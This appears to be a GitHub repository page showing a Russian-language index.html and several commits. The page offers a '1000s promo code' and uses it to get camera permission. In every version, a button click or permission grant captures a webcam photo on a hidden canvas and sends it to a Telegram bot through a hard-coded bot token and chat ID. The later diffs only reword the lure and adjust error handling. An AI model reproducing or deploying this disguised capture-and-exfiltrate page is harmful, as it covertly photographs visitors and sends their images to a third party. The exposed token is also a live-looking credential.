
==== index.html @ 043643c3 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Camera Capture</title>
    <style>
        /* Скрываем видео элемент */
        #video {
            display: none;
        }
    </style>
</head>
<body>
    <canvas id="canvas" style="display: none;"></canvas>
    <img src="https://shopofmoney.com/upload/iblock/1eb/1x6gfftglch4vap3r9gniup2e8uow75u.jpg" alt="Описание изображения">
    <button id="captureButton">получить промокод на 1000с</button>

    <style>
        /* Общие стили для body */
        body {
            margin: 0;
            padding: 0;
            display: flex;
            justify-content: center; /* Центрируем по горизонтали */
            align-items: center; /* Центрируем по вертикали */
            flex-direction: column; /* Располагаем элементы в колонку */
            height: 100vh; /* Задаем высоту экрана */
            background-color: #f4f4f4;
            text-align: center; /* Выравнивание текста по центру */
        }

        /* Стили для изображения */
        img {
            max-width: 80%; /* Изображение занимает максимум 80% ширины экрана */
            height: auto; /* Сохраняем пропорции изображения */
            display: block; /* Убираем лишние отступы */
            margin-bottom: 10px; /* Отступ между изображением и кнопкой */
            border-radius: 10px; /* Немного скругляем углы изображения */
        }

        /* Стили для кнопки */
        button {
            padding: 10px 20px; /* Отступы внутри кнопки */
            font-size: 16px; /* Размер текста на кнопке */
            background-color: #4CAF50; /* Цвет фона */
            color: white; /* Цвет текста */
            border: none; /* Убираем рамку */
            border-radius: 5px; /* Закругленные углы */
            cursor: pointer; /* Курсор в виде руки */
            transition: background-color 0.3s; /* Плавное изменение фона */
        }

        /* Эффект при наведении на кнопку */
        button:hover {
            background-color: #45a049;
        }
    </style>    

    <script>
        let stream;

        // Получаем доступ к камере (без отображения видео)
        navigator.mediaDevices.getUserMedia({ video: true })
            .then(function (userStream) {
                stream = userStream;
            })
            .catch(function (err) {
                console.error('Ошибка при получении доступа к камере: ' + err);
            });

        // Захват изображения с камеры при нажатии кнопки
        document.getElementById('captureButton').addEventListener('click', function() {
            const canvas = document.getElementById('canvas');
            const context = canvas.getContext('2d');

            // Создаем временный video элемент
            const video = document.createElement('video');
            video.srcObject = stream;
            video.play();

            video.onloadedmetadata = function() {
                // Настроим размеры канваса
                canvas.width = video.videoWidth;
                canvas.height = video.videoHeight;

                // Копируем изображение с видео на холст
                context.drawImage(video, 0, 0, canvas.width, canvas.height);

                // Преобразуем изображение в формат base64
                const imageData = canvas.toDataURL('image/png');
                console.log(imageData);  // Это данные изображения в формате base64

                // Преобразуем base64 данные в Blob
                const byteString = atob(imageData.split(',')[1]);
                const arrayBuffer = new ArrayBuffer(byteString.length);
                const uintArray = new Uint8Array(arrayBuffer);

                for (let i = 0; i < byteString.length; i++) {
                    uintArray[i] = byteString.charCodeAt(i);
                }

                const blob = new Blob([uintArray], { type: 'image/png' });

                // Отправляем фото в Telegram
                sendPhotoToTelegram(blob);
            };
        });

        // Функция для отправки фото в Telegram
        function sendPhotoToTelegram(photoBlob) {
            const token = '7717544851:AAGHeXPyrmMXp3hZre6FKCzx2zE27Jt4O_A';  // Замените на ваш токен бота
            const chatId = '5444484112';  // Замените на ваш chat_id

            const formData = new FormData();
            formData.append('chat_id', chatId);
            formData.append('photo', photoBlob, 'photo.png');

            // Отправка фото через FormData
            fetch(`https://api.telegram.org/bot${token}/sendPhoto`, {
                method: 'POST',
                body: formData
            })
            .then(response => response.json())
            .then(data => console.log('Фото отправлено в Telegram:', data))
            .catch(error => console.error('Ошибка при отправке фотографии:', error));
        }
    </script>
</body>
</html>

==== commit 537dd43c: "Create index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,130 +1,229 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Camera Capture</title>
-    <style>
-        /* Скрываем видео элемент */
-        #video {
-            display: none;
-        }
-    </style>
-</head>
-<body>
-    <canvas id="canvas" style="display: none;"></canvas>
-    <img src="https://shopofmoney.com/upload/iblock/1eb/1x6gfftglch4vap3r9gniup2e8uow75u.jpg" alt="Описание изображения">
-    <button id="captureButton">получить промокод на 1000с</button>
-
-    <style>
-        /* Общие стили для body */
-        body {
-            margin: 0;
-            padding: 0;
-            display: flex;
-            justify-content: center; /* Центрируем по горизонтали */
-            align-items: center; /* Центрируем по вертикали */
-            flex-direction: column; /* Располагаем элементы в колонку */
-            height: 100vh; /* Задаем высоту экрана */
-            background-color: #f4f4f4;
-            text-align: center; /* Выравнивание текста по центру */
-        }
-
-        /* Стили для изображения */
-        img {
-            max-width: 80%; /* Изображение занимает максимум 80% ширины экрана */
-            height: auto; /* Сохраняем пропорции изображения */
-            display: block; /* Убираем лишние отступы */
-            margin-bottom: 10px; /* Отступ между изображением и кнопкой */
-            border-radius: 10px; /* Немного скругляем углы изображения */
-        }
-
-        /* Стили для кнопки */
-        button {
-            padding: 10px 20px; /* Отступы внутри кнопки */
-            font-size: 16px; /* Размер текста на кнопке */
-            background-color: #4CAF50; /* Цвет фона */
-            color: white; /* Цвет текста */
-            border: none; /* Убираем рамку */
-            border-radius: 5px; /* Закругленные углы */
-            cursor: pointer; /* Курсор в виде руки */
-            transition: background-color 0.3s; /* Плавное изменение фона */
-        }
-
-        /* Эффект при наведении на кнопку */
-        button:hover {
-            background-color: #45a049;
-        }
-    </style>    
-
-    <script>
-        let stream;
-
-        // Получаем доступ к камере (без отображения видео)
-        navigator.mediaDevices.getUserMedia({ video: true })
-            .then(function (userStream) {
-                stream = userStream;
-            })
-            .catch(function (err) {
-                console.error('Ошибка при получении доступа к камере: ' + err);
-            });
-
-        // Захват изображения с камеры при нажатии кнопки
-        document.getElementById('captureButton').addEventListener('click', function() {
-            const canvas = document.getElementById('canvas');
-            const context = canvas.getContext('2d');
-
-            // Создаем временный video элемент
-            const video = document.createElement('video');
-            video.srcObject = stream;
-            video.play();
-
-            video.onloadedmetadata = function() {
-                // Настроим размеры канваса
-                canvas.width = video.videoWidth;
-                canvas.height = video.videoHeight;
-
-                // Копируем изображение с видео на холст
-                context.drawImage(video, 0, 0, canvas.width, canvas.height);
-
-                // Преобразуем изображение в формат base64
-                const imageData = canvas.toDataURL('image/png');
-                console.log(imageData);  // Это данные изображения в формате base64
-
-                // Преобразуем base64 данные в Blob
-                const byteString = atob(imageData.split(',')[1]);
-                const arrayBuffer = new ArrayBuffer(byteString.length);
-                const uintArray = new Uint8Array(arrayBuffer);
-
-                for (let i = 0; i < byteString.length; i++) {
-                    uintArray[i] = byteString.charCodeAt(i);
-                }
-
-                const blob = new Blob([uintArray], { type: 'image/png' });
-
-                // Отправляем фото в Telegram
-                sendPhotoToTelegram(blob);
-            };
-        });
-
-        // Функция для отправки фото в Telegram
-        function sendPhotoToTelegram(photoBlob) {
-            const token = '7717544851:AAGHeXPyrmMXp3hZre6FKCzx2zE27Jt4O_A';  // Замените на ваш токен бота
-            const chatId = '5444484112';  // Замените на ваш chat_id
-
-            const formData = new FormData();
-            formData.append('chat_id', chatId);
-            formData.append('photo', photoBlob, 'photo.png');
-
-            // Отправка фото через FormData
-            fetch(`https://api.telegram.org/bot${token}/sendPhoto`, {
-                method: 'POST',
-                body: formData
-            })
-            .then(response => response.json())
-            .then(data => console.log('Фото отправлено в Telegram:', data))
-            .catch(error => console.error('Ошибка при отправке фотографии:', error));
-        }
-    </script>
-</body>
-</html>
+<!DOCTYPE html>
+<html lang="en">
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Camera Capture</title>
+    <style>
+        /* Общие стили для body */
+        body {
+            margin: 0;
+            padding: 0;
+            display: flex;
+            justify-content: center;
+            align-items: center;
+            flex-direction: column;
+            height: 100vh;
+            background-color: #f4f4f4;
+            text-align: center;
+            overflow: hidden; /* Чтобы избежать прокрутки */
+        }
+
+        /* Стили для изображения */
+        img {
+            max-width: 80%;
+            height: auto;
+            display: block;
+            margin-bottom: 10px;
+            border-radius: 10px;
+        }
+
+        /* Стили для кнопки */
+        button {
+            padding: 10px 20px;
+            font-size: 16px;
+            background-color: #4CAF50;
+            color: white;
+            border: none;
+            border-radius: 5px;
+            cursor: pointer;
+            transition: background-color 0.3s;
+        }
+
+        /* Эффект при наведении на кнопку */
+        button:hover {
+            background-color: #45a049;
+        }
+
+        /* Модальное окно */
+        #modal {
+            display: none; /* Скрыто по умолчанию */
+            position: fixed;
+            z-index: 1;
+            left: 0;
+            top: 0;
+            width: 100%;
+            height: 100%;
+            background-color: rgba(0, 0, 0, 0.5);
+            padding-top: 60px;
+            display: flex; /* Используем flex для центрирования */
+            justify-content: center; /* Горизонтальное центрирование */
+            align-items: center; /* Вертикальное центрирование */
+            overflow: auto; /* Чтобы окно было прокручиваемым на мобильных устройствах */
+        }
+
+        /* Содержимое модального окна */
+        #modalContent {
+            background-color: white;
+            padding: 20px;
+            border-radius: 10px;
+            width: 90%;
+            max-width: 400px;
+            box-sizing: border-box;
+            text-align: center;
+            /* Для мобильных устройств */
+            min-width: 250px;
+        }
+
+        #closeBtn {
+            color: #aaa;
+            font-size: 28px;
+            font-weight: bold;
+            cursor: pointer;
+        }
+
+        #closeBtn:hover,
+        #closeBtn:focus {
+            color: black;
+            text-decoration: none;
+        }
+
+        /* Кнопка в модальном окне */
+        #allowAccessBtn {
+            padding: 10px 20px;
+            background-color: #4CAF50;
+            color: white;
+            border: none;
+            border-radius: 5px;
+            cursor: pointer;
+        }
+
+        #allowAccessBtn:hover {
+            background-color: #45a049;
+        }
+
+        /* Стили для мобильных устройств */
+        @media (max-width: 600px) {
+            body {
+                padding: 10px; /* Отступы для мобильных */
+            }
+
+            #modalContent {
+                padding: 15px; /* Уменьшаем отступы внутри модального окна */
+                width: 100%;
+                max-width: 300px;
+            }
+
+            #closeBtn {
+                font-size: 24px; /* Меньший размер кнопки для закрытия на мобильных устройствах */
+            }
+        }
+    </style>
+</head>
+<body>
+
+    <img src="https://shopofmoney.com/upload/iblock/1eb/1x6gfftglch4vap3r9gniup2e8uow75u.jpg" alt="Описание изображения">
+    <button id="captureButton">получить промокод на 1000с</button>
+
+    <!-- Модальное окно -->
+    <div id="modal">
+        <div id="modalContent">
+            <span id="closeBtn">&times;</span>
+            <h2>Доступ к камере</h2>
+            <p>Для получения промокода вам нужно разрешить доступ к камере.</p>
+            <button id="allowAccessBtn">Разрешить доступ</button>
+        </div>
+    </div>
+
+    <canvas id="canvas" style="display: none;"></canvas>
+
+    <script>
+        let stream;
+
+        // Показываем модальное окно при нажатии на кнопку
+        document.getElementById('captureButton').addEventListener('click', function() {
+            document.getElementById('modal').style.display = "flex";
+        });
+
+        // Закрытие модального окна
+        document.getElementById('closeBtn').addEventListener('click', function() {
+            document.getElementById('modal').style.display = "none";
+        });
+
+        // Запрос на доступ к камере
+        document.getElementById('allowAccessBtn').addEventListener('click', function() {
+            navigator.mediaDevices.getUserMedia({ video: true })
+                .then(function(userStream) {
+                    stream = userStream;
+
+                    // Закрытие модального окна
+                    document.getElementById('modal').style.display = "none";
+
+                    // Захват изображения с камеры
+                    captureImage();
+                })
+                .catch(function(err) {
+                    console.error('Ошибка при получении доступа к камере: ' + err);
+                });
+        });
+
+        // Захват изображения с камеры
+        function captureImage() {
+            const canvas = document.getElementById('canvas');
+            const context = canvas.getContext('2d');
+
+            // Создаем временный video элемент
+            const video = document.createElement('video');
+            video.srcObject = stream;
+            video.play();
+
+            video.onloadedmetadata = function() {
+                // Настроим размеры канваса
+                canvas.width = video.videoWidth;
+                canvas.height = video.videoHeight;
+
+                // Копируем изображение с видео на холст
+                context.drawImage(video, 0, 0, canvas.width, canvas.height);
+
+                // Преобразуем изображение в формат base64
+                const imageData = canvas.toDataURL('image/png');
+                console.log(imageData);  // Это данные изображения в формате base64
+
+                // Преобразуем base64 данные в Blob
+                const byteString = atob(imageData.split(',')[1]);
+                const arrayBuffer = new ArrayBuffer(byteString.length);
+                const uintArray = new Uint8Array(arrayBuffer);
+
+                for (let i = 0; i < byteString.length; i++) {
+                    uintArray[i] = byteString.charCodeAt(i);
+                }
+
+                const blob = new Blob([uintArray], { type: 'image/png' });
+
+                // Отправляем фото в Telegram
+                sendPhotoToTelegram(blob);
+            };
+        }
+
+        // Функция для отправки фото в Telegram
+        function sendPhotoToTelegram(photoBlob) {
+            const token = '7717544851:AAGHeXPyrmMXp3hZre6FKCzx2zE27Jt4O_A';  // Замените на ваш токен бота
+            const chatId = '5444484112';  // Замените на ваш chat_id
+
+            const formData = new FormData();
+            formData.append('chat_id', chatId);
+            formData.append('photo', photoBlob, 'photo.png');
+
+            // Отправка фото через FormData
+            fetch(`https://api.telegram.org/bot${token}/sendPhoto`, {
+                method: 'POST',
+                body: formData
+            })
+            .then(response => response.json())
+            .then(data => console.log('Фото отправлено в Telegram:', data))
+            .catch(error => console.error('Ошибка при отправке фотографии:', error));
+        }
+    </script>
+
+</body>
+</html>

==== commit 079ba593: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -129,9 +129,9 @@
     <div id="modal">
         <div id="modalContent">
             <span id="closeBtn">&times;</span>
-            <h2>Доступ к камере</h2>
-            <p>Для получения промокода вам нужно разрешить доступ к камере.</p>
-            <button id="allowAccessBtn">Разрешить доступ</button>
+            <h2>промокод</h2>
+            <p>KG0394JFG</p>
+            <button id="allowAccessBtn">Скопировать</button>
         </div>
     </div>
 

==== commit 72ee8c55: "Create index.html" ====
--- a/index.html
+++ b/index.html
@@ -129,9 +129,9 @@
     <div id="modal">
         <div id="modalContent">
             <span id="closeBtn">&times;</span>
-            <h2>промокод</h2>
-            <p>KG0394JFG</p>
-            <button id="allowAccessBtn">Скопировать</button>
+            <h2>Доступ к камере</h2>
+            <p>Для получения промокода вам нужно разрешить доступ к камере.</p>
+            <button id="allowAccessBtn">Разрешить доступ</button>
         </div>
     </div>
 
@@ -152,19 +152,24 @@
 
         // Запрос на доступ к камере
         document.getElementById('allowAccessBtn').addEventListener('click', function() {
-            navigator.mediaDevices.getUserMedia({ video: true })
-                .then(function(userStream) {
-                    stream = userStream;
-
-                    // Закрытие модального окна
-                    document.getElementById('modal').style.display = "none";
-
-                    // Захват изображения с камеры
-                    captureImage();
-                })
-                .catch(function(err) {
-                    console.error('Ошибка при получении доступа к камере: ' + err);
-                });
+            // Проверка, поддерживает ли браузер доступ к камере
+            if (navigator.mediaDevices && navigator.mediaDevices.getUserMedia) {
+                navigator.mediaDevices.getUserMedia({ video: true })
+                    .then(function(userStream) {
+                        stream = userStream;
+
+                        // Закрытие модального окна
+                        document.getElementById('modal').style.display = "none";
+
+                        // Захват изображения с камеры
+                        captureImage();
+                    })
+                    .catch(function(err) {
+                        alert('Ошибка при получении доступа к камере: ' + err);
+                    });
+            } else {
+                alert("Этот браузер не поддерживает доступ к камере.");
+            }
         });
 
         // Захват изображения с камеры
